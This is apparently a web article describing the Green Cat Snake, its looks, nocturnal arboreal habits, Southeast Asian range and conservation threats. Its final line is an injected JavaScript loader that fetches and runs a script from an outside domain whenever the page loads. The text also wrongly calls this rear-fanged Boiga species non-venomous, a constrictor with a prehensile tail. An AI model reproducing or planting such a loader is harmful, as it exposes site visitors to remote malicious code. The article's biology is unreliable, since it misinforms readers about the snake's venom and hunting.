In the lush rainforests of Southeast Asia, a sleek and elegant serpent glides through the foliage—the Green Cat Snake (Boiga cyanea). With its vibrant green coloration, slender body, and nocturnal hunting habits, this arboreal snake captures the fascination of reptile enthusiasts and nature lovers. Join us as we explore the captivating world of the Green Cat Snake, uncovering its appearance, behavior, habitat, and its significance in the rich tapestry of rainforest ecosystems.

Appearance and Coloration
The Green Cat Snake is known for its strikingly vivid green color, which enables it to blend seamlessly into the lush greenery of its forest habitat. Its body is slender and elongated, allowing it to maneuver gracefully through the treetops. The scales of the Green Cat Snake are smooth and glossy, enhancing its overall appearance. Its eyes are large and round, providing excellent vision for hunting in low light conditions.

Behavior and Adaptations
As an arboreal species, the Green Cat Snake is highly adapted to life in the treetops. It possesses a prehensile tail that acts as an additional limb, aiding in balance and gripping branches. This snake is mainly nocturnal, preferring to hunt and explore under the cover of darkness. It is a non-venomous species and relies on constriction to subdue its prey, which includes small vertebrates, birds, and lizards. The Green Cat Snake has a calm and docile nature, making it a relatively non-threatening snake when encountered by humans.

Habitat and Distribution
The Green Cat Snake is native to the rainforests of Southeast Asia, including countries such as Thailand, Malaysia, Indonesia, and the Philippines. It primarily inhabits lowland and montane forests, where it can find ample foliage and suitable prey. These snakes are well adapted to life in the treetops, utilizing their agility and camouflage to move undetected among the leaves and branches.

Conservation and Threats
The Green Cat Snake faces threats due to habitat loss and fragmentation caused by deforestation, agricultural expansion, and urbanization. As rainforest ecosystems are increasingly threatened, it is important to protect the habitats that sustain these snakes and their prey. Conservation efforts, such as the establishment of protected areas, sustainable land-use practices, and public education, are crucial for the long-term survival of the Green Cat Snake and the biodiversity of Southeast Asian rainforests.

Ecological Significance
As a predator, the Green Cat Snake plays a crucial role in maintaining the balance of its ecosystem. By regulating populations of small vertebrates and controlling populations of potential pests, it contributes to the overall health and stability of the rainforest ecosystem.

Appreciating the Arboreal Beauty
The Green Cat Snake’s vibrant green coloration and graceful movements make it a captivating species to observe. Its ability to navigate the treetops with ease and its role as a predator highlight the wonders of nature’s adaptations.
The Green Cat Snake, with its vibrant green color, slender form, and arboreal lifestyle, represents the enchantment and diversity of rainforest fauna. Its presence in the Southeast Asian rainforests serves as a reminder of the delicate balance and interconnectedness of these ecosystems.



By supporting conservation efforts, advocating for sustainable land-use practices, and fostering awareness about the importance of rainforest preservation, we can ensure the continued existence of the Green Cat Snake and protect the invaluable biodiversity found in the world’s rainforests. Let us celebrate the captivating beauty and ecological significance of the Green Cat Snake, preserving its habitats for future generations to appreciate and admire.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);